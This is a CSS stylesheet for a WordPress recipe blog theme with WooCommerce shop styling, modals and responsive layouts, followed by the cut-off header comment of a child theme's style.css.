.page-template-default #page_content_wrapper .wc-proceed-to-checkout a {
    font-weight: normal;
    font-size: 15px;
    width: auto;
    display: inline-block;
    padding: 15px 15px 12px 15px;
}

.page-template-default #page_content_wrapper .wc-proceed-to-checkout a:hover {
    color: white !important;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    border-radius: 0 !important;
}

.page-template-template-home #page_content_wrapper .inner .first_post_section {
}

.page-template-template-home #page_content_wrapper .inner .latest_recipes {
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols {
    display: -webkit-box;

    /* OLD - iOS 6-, Safari 3.1-6 */
    display: -moz-box;

    /* OLD - Firefox 19- (buggy but mostly works) */
    display: -ms-flexbox;

    /* TWEENER - IE 10 */
    display: -webkit-flex;

    /* NEW - Chrome */
    display: flex;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post {
    -webkit-box: 1;
    -moz-box: 1;
    -webkit-flex: 1 0 33%;
    -ms-flexbox: 1 0 33%;
    flex: 1 0 33%;
    float: none;
    clear: both;
    width: 33%;
    margin-right: 0;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post.post-1 {
    padding-right: 2%;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post.post-2 {
    padding-left: 1%;
    padding-right: 1%;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post.post-3 {
    padding-left: 2%;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post
    .post_header_title {
    -webkit-box: 1;
    -moz-box: 1;
    -webkit-flex: 1;
    -ms-flexbox: 1;
    flex: 1;
}

.post_img a img {
    opacity: 1;
    transition: opacity 250ms;
    -webkit-backface-visibility: hidden;
}

.post_img a:hover img {
    opacity: 0.75;
    transition: opacity 250ms;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post
    .post_wrapper,
.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post
    .post_content_wrapper {
    height: 100%;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post
    .description {
    -webkit-box: 1;
    -moz-box: 1;
    -webkit-flex: 1;
    -ms-flexbox: 1;
    flex: 1;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post
    .description
    p:empty {
    display: none;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post
    .post_header {
    float: none;
    height: 100%;
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -moz-box-direction: normal;
    -moz-box-orient: vertical;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    display: -webkit-box;

    /* OLD - iOS 6-, Safari 3.1-6 */
    display: -moz-box;

    /* OLD - Firefox 19- (buggy but mostly works) */
    display: -ms-flexbox;

    /* TWEENER - IE 10 */
    display: -webkit-flex;

    /* NEW - Chrome */
    display: flex;
}

.page-template-template-home .inner_wrapper {
    max-width: 1120px;
    margin-left: auto;
    float: none;
    margin-right: auto;
    clear: both;
}

#page_content_wrapper .inner .sidebar_content.full_width.home_newsletter {
    text-align: center;
    padding: 100px 50px;
    border: 1px solid rgba(0, 0, 0, 0.09) !important;
    margin-bottom: 0;
    margin-top: 35px;
    width: 100%;
    box-sizing: border-box;
}

.home_newsletter .title {
    font-size: 26px;
    font-weight: 600;
    color: #222222;
    margin: 25px 0 15px 0;
}

.home_newsletter .subtitle {
    margin-bottom: 45px;
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
}

.home_newsletter input[type="text"] {
    border-top: 0;
    border-right: 0;
    border-left: 0;
    padding-left: 0 !important;
    width: 70%;
    max-width: 650px;
}

.home_newsletter input[type="submit"] {
}

.lazyload,
.lazyloading {
    opacity: 0;
    transition: opacity 400ms;
}

img.lazyloaded {
    opacity: 1;
    transition: opacity 400ms;
}

#presse .one_third {
    float: none;
    display: inline-block;
    margin-right: calc(3.5% - 4px);
    vertical-align: top;
}

#presse .one_third.last {
    clear: both;
}

.error404_more {
    margin-bottom: 30px;
    font-size: 30px;
}

.post_related .readmore {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    margin-top: 15px;
    transition: color 0.1s linear, background 0.1s linear;
}

.post_related .readmore:hover {
    color: #be9656;
    border-color: #be9656;
    transition: color 0.1s linear, background 0.1s linear;
}

.error404 .readmore {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    margin-top: 15px;
    transition: color 0.1s linear, background 0.1s linear;
}

.error404 .readmore:hover {
    color: #be9656;
    border-color: #be9656;
    transition: color 0.1s linear, background 0.1s linear;
}

.footer_bar {
    padding: 0 !important;
}

.footer_bar_wrapper .social_wrapper ul li {
    float: none !important;
    display: inline-block;
}

.footer_bar_wrapper {
    max-width: 100% !important;
    padding: 15px 60px 15px 30px !important;
    box-sizing: border-box;
    width: 100% !important;
    border: none !important;
}

.footer_bar_wrapper .social_wrapper,
#copyright {
    float: none !important;
    margin-right: -4px !important;
    vertical-align: middle;
    display: inline-block;
    margin-bottom: 0 !important;
}

#copyright {
    font-size: 15px !important;
}

#post_info_comment i {
    margin-right: 0 !important;
}

.widget-mailchimp input[type="text"] {
    padding: 7px 10px;
    margin-right: 10px;
}

.post_related {
    width: 100%;
}

.post_related .post_img,
.post_img.small {
    max-height: 240px;
}

#share_js {
    text-align: right;
    margin-top: -15px;
    margin-bottom: 14px;
}

#share_js .jssocials-share {
    display: inline-block;
    font-size: 11px;
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    text-transform: uppercase;
    font-weight: 400;
    margin-left: 15px;
}

#share_js .jssocials-share i {
    margin-right: 5px;
    display: inline-block;
}

body.search-results .hentry:first-child {
    border-top: 1px solid #e1e1e1;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    font-size: 75%;
}

.cart-customlocation .count {
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    font-size: 16px;
    margin-right: 5px;
}

.cart-customlocation {
    margin-left: 10px;
}

.cart-customlocation:hover,
.post_header h5 a:hover {
    color: #be9656;
}

.cart-customlocation i {
}

.above_top_bar .page_content_wrapper {
    max-width: none;
    padding-left: 10px;
    padding-right: 10px;
    width: 100%;
    box-sizing: border-box;
}

@media (min-width: 1200px) {
    .above_top_bar .page_content_wrapper {
        padding-left: 90px;
        padding-right: 90px;
    }
}

@media (min-width: 960px) {
    .mobile_menu_wrapper .menu-navigation-principale-container {
        display: none !important;
    }

    #page_content_wrapper .inner .sidebar_content.three_cols .post.type-post {
        width: 30% !important;
        margin-right: 5% !important;
        -webkit-box: 1 !important;
        -moz-box: 1 !important;
        -webkit-flex: 1 0 30% !important;
        -ms-flexbox: 1 0 30% !important;
        flex: 1 0 30% !important;
    }

    #page_content_wrapper
        .inner
        .sidebar_content.three_cols
        .post.type-post[data-column="last"] {
        margin-right: 0 !important;
    }
}

.single-product .post_detail,
.single-product #post_info_bar {
    display: none;
}

.woocommerce .quantity .qty {
    width: 70px;
    text-align: center;
    padding: 10px;
}

.single-post .post_content_wrapper a {
    color: #000000;
}

.single-post .post_content_wrapper a.print {
    margin-right: 30px;
}

.single-post .post_content_wrapper a:hover {
    color: #be9656;
}

#footer_photostream {
    margin-top: 150px;
}

.post_content_wrapper hr {
    margin-bottom: 25px;
}

.post_info_cat {
    display: none !important;
    font-size: 0 !important;
    visibility: hidden;
}

#order_review_heading {
    margin-top: 15px;
}

.old_look img {
    margin: 0 auto;
    display: block;
}

.single-post #page_content_wrapper p {
    margin: 5px 0;
}

#page_content_wrapper p:empty,
.page_content_wrapper p:empty,
#page_content_wrapper p:first-child,
.page_content_wrapper p:first-child {
    margin: 5px 0 !important;
    padding-top: 0.5em !important;
    padding-bottom: 0.5em !important;
}

.view_recipe {
    text-align: center;
}

#post_featured_slider .category {
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    text-transform: uppercase;
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 2px;
    color: #b8975f;
    margin-bottom: 10px;
}

.view_recipe a {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    transition: color 0.1s linear, background 0.1s linear;
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    margin: auto;
    letter-spacing: 2px;
    color: #222222;
    text-decoration: none;
}

#post_featured_slider li .slide_post .slide_post_excerpt {
    width: 90%;
    max-width: 1120px;
}

#post_featured_slider li .slide_post h2 {
    font-size: 40px !important;
    font-weight: normal !important;
    padding: 0 30px;
    line-height: 1.2;
    margin-bottom: 20px;
    max-width: 1180px;
    margin-left: auto;
    margin-right: auto;
}

#page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post
    .post_header {
    margin-bottom: 50px;
}

.view_recipe a:hover {
    color: #be9656;
    border-color: #be9656;
    transition: color 0.1s linear, background 0.1s linear;
}

.woocommerce-checkout #page_content_wrapper p:first-child {
    padding-top: 0.5em !important;
    padding-bottom: 0.5em !important;
}

.woocommerce div.product form.cart {
    margin-top: 2em;
    display: flex;
	flex-wrap: wrap;
	padding: 1rem;
	border: 1px solid black;
    border-radius: 4px;
}

.woocommerce div.product form.cart label {
	flex: 0 0 100%;
	font-size: 14px;
	font-weight: bold;
	font-family: "Josefin Sans",Helvetica,Arial,sans-serif;
}
.alg_open_price.text {
    border: 1px solid #000 !important;
    padding-right: 8px !important;
    height: 44px !important;
}

.woocommerce div.product p.price {
    font-size: 22px;
    margin-bottom: 15px;
}

.woocommerce div.product form.cart .popfwc-currency-symbol {
    padding: 0 0.25rem;
    padding-top: 0px;
    font-size: 2rem;
    line-height: 1;
    padding-top: 3px;
}

#footer .sidebar_widget.three > li:first-child {
    max-width: 140px;
    margin-right: 10%;
}

#footer .sidebar_widget.three > li {
    width: 38%;
    float: left;
    margin-right: 5%;
}

input[type="tel"] {
    padding: 10px 10px 10px 10px;
    font-size: 100%;
    font-family: "Varela Round", "Helvetica Neue", Arial, Verdana, sans-serif;
    margin: 0;
    background: #fcfcfc;
    border: 1px solid #e1e1e1;
    outline: none;
    -webkit-transition: border-color linear 0.3s;
    -moz-transition: border-color linear 0.3s;
    -o-transition: border-color linear 0.3s;
    transition: border-color linear 0.3s;
    box-sizing: border-box;
    -webkit-appearance: none;
    border-radius: 0;
}

@media (max-width: 480px) {
    .above_top_bar .page_content_wrapper {
        padding-left: 15px;
    }
}

.single-post .post_header {
    float: none;
}

#post_info_bar .post_info .post_info_label {
    text-align: left;
}

.modal-open {
    overflow: hidden;
}

.modal {
    display: none;
    overflow: auto;
    overflow-y: scroll;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
}

.modal.fade .modal-dialog {
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    transform: translate(0, -25%);
    -webkit-transition: -webkit-transform 0.3s ease-out;
    -moz-transition: -moz-transform 0.3s ease-out;
    -o-transition: -o-transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
}

.modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
}

.modal-frame {
    height: 100dvh;
    display: flex;
    justify-content: center;
    align-items: center;
    pointer-events: none;
}
.modal-dialog {
    position: relative;
    margin-left: auto;
    margin-right: auto;
    width: auto;
    padding: 10px;
    z-index: 1050;
    pointer-events: auto;
}

.modal-content {
    position: relative;
    background-color: #ffffff;
    border: 1px solid #999999;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 6px;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    background-clip: padding-box;
    outline: none;
}

.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1030;
    background-color: #000000;
}

.modal-backdrop.fade {
    opacity: 0;
    filter: alpha(opacity=0);
}

.modal-backdrop.in {
    opacity: 0.5;
    filter: alpha(opacity=50);
}

.modal-header {
    padding: 15px;
    border-bottom: 1px solid #e5e5e5;
    min-height: 16.428571429px;
}

.modal-header .close {
    margin-top: -2px;
}

.modal-title {
    margin: 0;
    line-height: 1.428571429;
}

.modal-body {
    position: relative;
    padding: 20px;
}

#promoModal .modal-content {
    overflow: hidden;
}

#promoModal .modal-body {
    padding: 0;
}

#promoModal .modal-body a {
    line-height: 0;
    display: block;
}


#promoModal .receipe-modal-close {
    position: absolute;
    top: 1.75rem;
    right: 1.5rem;
}

@media only screen and (max-width: 40em) {
    
    #promoModal .receipe-modal-close {
        position: absolute;
        top: 1.25rem;
        right: 1rem;
        font-size: 0;
    }
    #promoModal .receipe-modal-close:before {
        content: '✕';
        display: inline-block;
        font-size: 1rem;
    }
}
.modal-footer {
    margin-top: 15px;
    padding: 19px 20px 20px;
    text-align: right;
    border-top: 1px solid #e5e5e5;
}
.modal-footer:before,
.modal-footer:after {
    content: " ";
    display: table;
}

.modal-footer:after {
    clear: both;
}

.modal-footer:before,
.modal-footer:after {
    content: " ";
    display: table;
}

.modal-footer:after {
    clear: both;
}

.modal-footer .btn + .btn {
    margin-left: 5px;
    margin-bottom: 0;
}

.modal-footer .btn-group .btn + .btn {
    margin-left: -1px;
}

.modal-footer .btn-block + .btn-block {
    margin-left: 0;
}

#tinysubmit {
    padding: 9px;
    vertical-align: top;
    border-radius: 0;
}

@media screen and (min-width: 768px) {
    .modal-dialog {
        /* width: 600px; */
        width: auto;
        max-width: 64rem;
        padding-top: 30px;
        padding-bottom: 30px;
    }

    .modal-content {
        -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
        box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    }
}
.woocommerce span.onsale {
    background-color: black !important;
}
.single-product span.onsale {
    display: none;
}
.page_content a {
    color: #be9656;
}

.receipe-box .row {
    clear: both;
}

body {
    overflow-x: hidden;
}

#page_content_wrapper .inner .sidebar_content ul.products {
    margin-left: 0;
    padding-top: 10px;
}

.post_img a img {
    image-rendering: -webkit-optimize-contrast;
}

body.single-post .post_header_title h1 {
    font-size: 40px;
    line-height: 1.2;
    margin-bottom: 20px;
    margin-top: 20px;
}

.post_content_wrapper,
.fullwidth_comment_wrapper {
    max-width: 1120px;
    margin-left: auto !important;
    float: none !important;
    margin-right: auto !important;
    clear: both;
}

.content_wrap_setting,
.fullwidth_comment_wrapper {
    overflow-x: hidden;
}

.body.single .post.type-post {
    float: none;
}

.post-content {
    max-width: 1120px;
    margin-left: auto;
    margin-right: auto;
}

.receipe-box {
    margin-top: 65px;
    margin-bottom: 50px;
    padding-top: 85px;
    padding-bottom: 85px;
    max-width: 1200px;
    margin-left: auto;
    margin-right: auto;
    box-sizing: border-box;
}

.main_recipe .ingredients,
.main_recipe .ingredients p {
    text-align: right;
}

.fb_iframe_widget > span {
}

.fb-comments,
.fb-comments iframe[style],
.fb-like-box,
.fb-like-box iframe[style] {
    width: 100% !important;
}

.fb-comments span,
.fb-comments iframe span[style],
.fb-like-box span,
.fb-like-box iframe span[style] {
    width: 100% !important;
}

.fb-comment-wrap {
    text-align: center;
}

.receipe-box header {
    border-bottom: 1px solid #000;
    margin-bottom: 30px;
}

.receipe-box h4 {
    margin: 5px 0 10px 0;
    padding: 0;
    font-size: 16pt;
}

.emailmodal h2 {
    margin: 20px 0;
}

.emailmodal .receipe-modal-print {
    background: black;
    color: white !important;
    padding: 10px 20px;
    clear: both;
    margin: 20px 0;
}

.emailmodal .receipe-modal-print:hover {
    background: #be9656;
}

.page-template-default #page_content_wrapper a {
    font-weight: bold;
}

.receipe-box h5 {
    margin: 0 0 20px 0;
    padding: 0;
    color: #000000;
    font-size: 16px;
}

.receipe-box .bodytext {
    line-height: 30px;
    margin-bottom: 30px;
}

.receipe-box .ingredients {
    padding-right: 25px;
}

.receipe-box .notes {
    border-top: 1px solid #000;
    margin-top: 30px;
    padding-top: 30px;
}

.receipe-box p {
    text-align: left;
}

.top_bar {
    position: relative;
    z-index: 5;
}

.inner_wrapper li {
    margin-bottom: 15px;
}

.post .post_header h1,
.post .post_header h2,
.post .post_header h3,
.post .post_header h4,
.post .post_header h5,
.post .post_header h6,
.page_content h1,
.page_content h2,
.page_content h3,
.page_content h4,
.page_content h5,
.page_content h6 {
    margin-bottom: 25px;
    line-height: 1.3;
}

#post_featured_slider,
#page_caption.hasbg,
#horizontal_gallery.tg_post {
    margin-top: 0 !important;
}

#page_caption {
    background-color: #fff !important;
    padding-top: 20px !important;
}

#page_caption h1 {
    display: inline-block;
    border-bottom: 1px solid black;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
    padding: 0;
    margin: 20px 0 0 0;
    font-size: 30px;
    line-height: 30px;
}

.woocommerce ul.products li.product .price {
    color: #be9656;
    font-size: 20px;
}

#top_menu li a,
a.readmore,
.view_recipe a,
.receipe-box h5 {
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
}

.post_content_wrapper {
    line-height: 1.4;
}

.post_header.single,
.post_header p {
    text-align: justify;
}

.post_header .description p {
    text-align: center;
}

.content_wrap_setting {
    margin-top: 50px;
    max-width: 1120px;
    margin-left: auto;
    margin-right: auto;
}

.single-post .content_wrap_setting {
    max-width: 920px;
    overflow: unset;
    text-align: justify;
}

.single-post .content_wrap_setting p {
    text-align: justify;
}

#page_content_wrapper,
.page_content_wrapper {
    box-sizing: border-box;
}

#post_featured_slider li .slide_post .slide_post_excerpt {
    width: 90% !important;
    font-style: normal !important;
}
.flexslider .slides > li img {
    max-width: 100%;
    line-height: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.receipe-box {
    position: relative;
    background: #fbfbfb;
}

.wrapper_recipe {
    position: relative;
    z-index: 2;
    padding: 40px;
    border: 1px solid #be9656;
    margin: 0 40px;
}

input[type="submit"],
input[type="button"],
a.button,
.button {
    background-color: #000000 !important;
    color: #ffffff;
    border-color: #000000 !important;
    transition: color 0.2s, border-color 0.2s, background 0.2s !important;
}

input[type="submit"]:hover,
input[type="button"]:hover,
a.button:hover,
.button:hover {
    background-color: #be9656 !important;
    border-color: #be9656 !important;
}

#page_content_wrapper .special_inner .special_box::after {
    width: 100vw;
    content: "";
    position: absolute;
    left: 50%;
    right: 50%;
    background: #fbfbfb;
    margin-left: -50vw;
    margin-right: -50vw;
    height: 100%;
    z-index: 1;
    display: none;
}

.full-width-fix {
    width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    background: #fbfbfb;
    margin-left: -50vw;
    margin-right: -50vw;
}

#commentform {
    margin-left: 0;
}

#commentform > p {
    padding-left: 0;
}

.header_style_wrapper {
    background-color: white;
}

.comment-form-cookies-consent {
    clear: both;
}

.comment-form-cookies-consent input {
    display: inline-block;
}

.post_header p,
.content_wrap_setting {
    font-weight: 500;
}

#commentform label[for="wp-comment-cookies-consent"] {
    display: inline-block;
    font-size: 15px;
    text-transform: none;
    width: calc(100% - 30px);
    vertical-align: top;
}

.slick-slide img.portrait {
    width: 100%;
    height: auto !important;
}

.slick-slide img.landscape {
    width: 100%;
    height: auto !important;
}

.single-portfolio .pagination {
    text-align: right;
    padding: 20px 0;
    max-width: 1180px;
    margin: 0 auto;
    float: none;
    clear: both;
}

.backtoprojects_wrap {
    text-align: center;
    clear: both;
    margin-bottom: 50px;
    margin-top: 25px;
    padding: 0 30px;
}

.backtoprojects_wrap a {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    transition: color 0.1s linear, background 0.1s linear;
}

.backtoprojects_wrap a:hover {
    color: #be9656;
    border-color: #be9656;
    transition: color 0.1s linear, background 0.1s linear;
}

.custom_link_wrap {
    text-align: center;
    clear: both;
    margin-bottom: 0;
    margin-top: 25px;
    padding: 0 30px;
}

.custom_link_wrap a {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    transition: color 0.1s linear, background 0.1s linear;
}

.custom_link_wrap a:hover {
    color: #be9656;
    border-color: #be9656;
    transition: color 0.1s linear, background 0.1s linear;
}

.single-portfolio .pagination a {
    width: 50%;
    display: inline-block;
    vertical-align: middle;
}

.single-portfolio .pagination a[rel="prev"] {
    text-align: right;
}

.single-portfolio .pagination a[rel="next"] {
    text-align: left;
}

@media (max-width: 1180px) {
    .single-portfolio .pagination {
        max-width: calc(100% - 60px);
    }
}

@media (max-width: 960px) and (min-width: 768px) {
    .top_bar.scroll #mobile_nav_icon {
        top: 3px !important;
    }
}

@media (max-width: 1023px) {
    body.single-portfolio .content_wrap_setting {
        padding: 0 30px;
    }

    .above_top_bar {
        overflow: hidden;
    }

    .receipe-box h5 {
        text-align: left !important;
    }
}

@media (max-width: 1024px) {
    .page-template-template-home
        #page_content_wrapper
        .inner
        .sidebar_content.three_cols
        .post.type-post {
        flex: 1 0 30%;
    }

    #gallery .slick-list .main_recipe .ingredients,
    .main_recipe .ingredients p {
        text-align: left;
    }

    #wrapper {
        padding-top: 35px !important;
    }
}

@media (min-width: 1024px) {
    #gallery .slick-next:before,
    #gallery .slick-prev:before {
        color: black;
    }

    #gallery .slick-dots {
        bottom: -40px;
    }

    #gallery {
        padding: 0 40px;
    }

    #gallery .slick-slide {
        margin: 0 10px;
    }

    .slick-slide img.portrait {
        width: auto !important;
        height: 75vh !important;
    }

    .slick-slide img.landscape {
        width: auto !important;
        height: 75vh !important;
    }

    .slick-slide img.square {
        width: auto !important;
        height: 75vh !important;
    }

    .single-post .content_wrap_setting.columns {
        column-count: 2;
        column-fill: balance;
        column-gap: 40px;
    }

    .receipe-box .col-lg-8 {
        width: 33%;
        display: inline-block;
        vertical-align: top;
        padding-right: 25px;
        box-sizing: border-box;
    }

    .receipe-box .col-lg-16 {
        width: 66%;
        display: inline-block;
    }
}

@media only screen and (max-width: 960px) and (min-width: 768px) {
    .logo_wrapper img {
        max-height: 100px !important;
    }

    #post_featured_slider li .slide_post h2 {
        font-size: 26px !important;
    }
}

@media only screen and (max-width: 767px) {
    .receipe-box .ingredients {
        padding-right: 0 !important;
    }

    #commentform {
        margin-left: 0 !important;
    }

    #commentform > p {
        padding-left: 0 !important;
    }

    .fullwidth_comment_wrapper ul.children div.comment .right {
        width: 100% !important;
    }

    #post_featured_slider li .slide_post h2 {
        font-size: 26px !important;
    }

    .woocommerce ul.products[class*="columns-"] li.product,
    .woocommerce-page ul.products[class*="columns-"] li.product {
        width: 100%;
        float: none;
        margin: 0 0 30px 0;
    }

    .logo_wrapper img {
        width: auto;
        max-height: 100px !important;
        margin-top: 20px !important;
    }

    #page_content_wrapper .special_inner .special_box::after {
        display: none;
    }

    #page_content_wrapper .inner .sidebar_content.full_width.special_box {
        padding: 10px 0 0 0px;
    }

    #footer {
        padding-top: 45px;
        padding-bottom: 45px;
    }

    #wrapper {
        padding-top: 35px !important;
    }

    .page-template-template-home .seperator {
        width: 90px;
    }

    .page-template-template-home
        #page_content_wrapper
        .inner
        .sidebar_content.three_cols
        .post.type-post {
        width: 100% !important;
        -webkit-box: none !important;
        -moz-box: none !important;
        -webkit-flex: none !important;
        -ms-flexbox: none !important;
        flex: none !important;
        padding: 0 !important;
        margin-bottom: 30px !important;
    }

    #page_content_wrapper
        .inner
        .sidebar_content.full_width.special_box
        .right_section {
        padding-left: 0;
    }

    .page-template-template-home
        #page_content_wrapper
        .inner
        .sidebar_content.three_cols,
    #page_content_wrapper .inner .sidebar_content.full_width.special_box {
        display: block !important;
    }

    #page_content_wrapper .inner .sidebar_content.full_width.home_newsletter {
        padding: 50px 25px !important;
    }

    .wrapper_recipe {
        margin: 0 15px;
        padding: 20px;
    }

    #footer_menu {
        margin: 0 0 25px;
        padding: 0 !important;
    }
}

@media only screen and (max-width: 1200px) {
    .post_related .post_img,
    .post_img.small {
        max-height: 170px !important;
    }
}

@media only screen and (max-width: 1350px) {
    .side_title.has_number img {
        width: 38px;
        height: 38px !important;
        transform: translate3d(-50px, 4px, 0) rotate(90deg);
    }

    .side_title {
        font-size: 15px;
    }

    .side_title.left_side {
        left: -65px;
    }

    .side_title.right_side {
        right: -10px;
    }

    .side_title.left_side.start {
        left: -35px;
    }
}

@media only screen and (max-width: 768px) {
    #portfolio .post_related .one_third.active {
        width: 48.5%;
        margin-right: 1.5%;
    }

    #portfolio .post_related .one_third.active:nth-child(even) {
        margin-right: 0;
        margin-left: 1.5%;
    }

    #footer .footer_right .title span {
        line-height: 1.2;
        padding-bottom: 15px;
    }

    #copyright {
        padding: 0 !important;
        margin-bottom: 15px !important;
    }

    #footer #tinysubmit {
        width: 100%;
        margin-top: 10px;
    }

    #footer .widget-mailchimp input[type="text"] {
        width: 100%;
    }

    #footer .sidebar_widget.three > li {
        width: 100%;
        margin-bottom: 25px;
    }

    #footer .sidebar_widget.three > li:nth-child(3) {
        width: 100%;
    }

    #page_content_wrapper
        .inner
        .sidebar_content.three_cols
        .post.type-post
        .post_header {
        margin-bottom: 75px;
    }

    #footer .footer_left,
    #footer .footer_right {
        width: 100%;
        margin-right: 0;
    }

    .footer_bar_wrapper .social_wrapper,
    #copyright {
        display: block;
        text-align: center !important;
        width: 100% !important;
        clear: both !important;
    }

    .footer_bar_wrapper .social_wrapper ul {
        text-align: center !important;
        margin-top: 20px;
    }

    .footer_bar_wrapper .social_wrapper ul li {
        float: none !important;
    }
}

@media only screen and (min-width: 480px) and (max-width: 768px) {
    #page_content_wrapper .inner .sidebar_content.three_cols .post.type-post {
        width: 46.7% !important;
        float: none !important;
        display: inline-block;
        vertical-align: top;
    }

    body:not(.page-template-template-home)
        #page_content_wrapper
        .inner
        .sidebar_content.three_cols
        .post.type-post:nth-child(odd) {
        margin: 0 2% 30px 0 !important;
    }

    body:not(.page-template-template-home)
        #page_content_wrapper
        .inner
        .sidebar_content.three_cols
        .post.type-post:nth-child(even) {
        margin: 0 0 30px 3.85% !important;
    }

    body:not(.page-template-template-home)
        #page_content_wrapper
        .inner
        .sidebar_content.three_cols
        .post.type-post:last-child {
        margin: 0 2% 0 0 !important;
    }
}

@media only screen and (max-width: 480px) {
    #portfolio .post_related .one_third.active,
    #portfolio .post_related .one_third.active:nth-child(even) {
        width: 100%;
        margin-right: 0;
        margin-left: 0;
    }

    #footer.has_content .menu,
    #footer .content {
        width: 100%;
        margin-right: 0;
    }

    #post_info_bar {
        display: none;
    }

    .home_newsletter input[type="submit"] {
        margin: 20px 0 0 0;
    }

    #page_caption.hasbg {
        max-height: 200px;
        height: 200px;
    }

    .first_post .bg_img {
        height: 200px;
    }

    #post_info_bar .post_info {
        width: calc(100% - 100px);
    }

    .side_title.has_number img {
        display: none;
    }

    .page-template-template-home #page_content_wrapper .inner {
        padding-left: 30px;
        padding-right: 30px;
    }

    .side_title {
        font-size: 13px;
    }

    .side_title.right_side {
        right: -30px;
        text-align: right;
    }

    .side_title.left_side {
        left: -85px;
        text-align: right;
    }

    .side_title.right_side.has_number.number1 {
        text-align: left;
    }

    .side_title.left_side.start {
        left: -40px;
    }

    #post_featured_slider.special li .slide_post {
        position: relative;
    }

    #page_content_wrapper .inner .sidebar_content.three_cols .post.type-post {
        width: 100% !important;
    }
}

@media only screen and (max-width: 1099px) {
    #portfolio,
    #page_content_wrapper {
        padding: 0 30px;
    }
}

@media only screen and (min-width: 1100px) {
    #portfolio {
        padding: 0 60px;
    }
}

@media (max-width: 1024px) and (min-width: 961px) {
    #wrapper {
        padding-top: 75px !important;
    }
}

@media (max-width: 480px) {
    .single-portfolio .pagination {
        clear: both;
    }

    .single-portfolio .pagination a {
        width: 40%;
    }

    .single-portfolio .pagination a[rel="next"] {
        float: left;
    }

    .single-portfolio .pagination a[rel="prev"] {
        float: right;
    }
}

@media (min-width: 1150px) {
    .single-post .content_wrap_setting .bigger_width {
        width: calc(100% + 20%);
        margin-left: -10%;
    }
}

@media (min-height: 1200px) {
    .slick-slide img.portrait {
        width: auto !important;
        height: 60vh !important;
    }

    .slick-slide img.landscape {
        width: auto !important;
        height: 60vh !important;
    }

    .slick-slide img.square {
        width: auto !important;
        height: 60vh !important;
    }
}

.related.products {
    clear: both;
}

.alg_open_price.text {
    text-align: center;
    box-shadow: none;
    border-right: 1px solid black;
    border-top: 1px solid black;
    border-bottom: 1px solid black;
    border-left: none;
    height: 43px;
    font-size: 75%;
}

.woocommerce div.product form.cart label {
    font-size: 65%;
}

.woocommerce div.product form.cart .button.single_add_to_cart_button{
    padding: 0.7em 1em;
}

.wcppec-checkout-buttons__separator {
    display: none !important;
}

.boutonexterne {
    background-color: #000000 !important;
    color: #ffffff;
    border-color: #000000 !important;
    transition: color 0.2s, border-color 0.2s, background 0.2s !important;
    padding: 0.7em 1em;
    font-size: 75%;
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    text-transform: uppercase;
    box-shadow: 0 0 0 0 !important;
    line-height: 1.5 !important;
    letter-spacing: 2px;
}


--- FILE ---
content_type: text/css
request_url: https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/style.css
body_size: 480
content:
/*
Theme Name: grandblog Child
Theme URI: http://themes.themegoods.com/grandblog/demo
Description: Premium Responsive Blog Theme Child
Version: 1.0
Template: grandblog
Tags: black, white, responsive-layout, custom-header, custom-background, threaded-comments, translation-ready, editor-style, custom-menu
Author: ThemeGoods
Author URI: http://themeforest.net/user/ThemeGoods
License: GNU General Public License
